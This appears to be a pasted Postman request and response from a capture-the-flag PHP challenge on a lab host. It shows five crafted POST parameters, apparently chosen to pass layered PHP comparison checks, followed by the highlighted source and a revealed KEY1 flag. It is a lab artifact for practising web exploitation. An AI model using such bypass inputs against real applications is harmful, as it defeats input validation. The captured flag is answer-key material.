 http://eci-2zeixbzvhbn5dkk37vg9.cloudeci1.ichunqiu.com/source1.php
Save
POST
http://eci-2zeixbzvhbn5dkk37vg9.cloudeci1.ichunqiu.com/source1.php
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
ppp[number1] 1025a
ppp[number2] 9e9
ppp[number3] 61823470
ppp[number4] aaaaaaa
ppp[number5] a
Body Cookies (1) Headers (11) Test Results 200 OK 148 ms 1.39 KB Save Response
Pretty Raw Preview Visualize HTML
65 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"no"</span><span style="color: #007700">);
66 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
67 <br />&nbsp;&nbsp;&nbsp;&nbsp;}else{
68 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"no111"</
span><span style="color: #007700">);
69 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
70 <br />}
71 <br />
72 <br />
73 <br /></span>
74 </span>
75 </code>第一层第二层第三层第四层第五层KEY1{e1e1d3d40573127e9ee0480caf1283d6}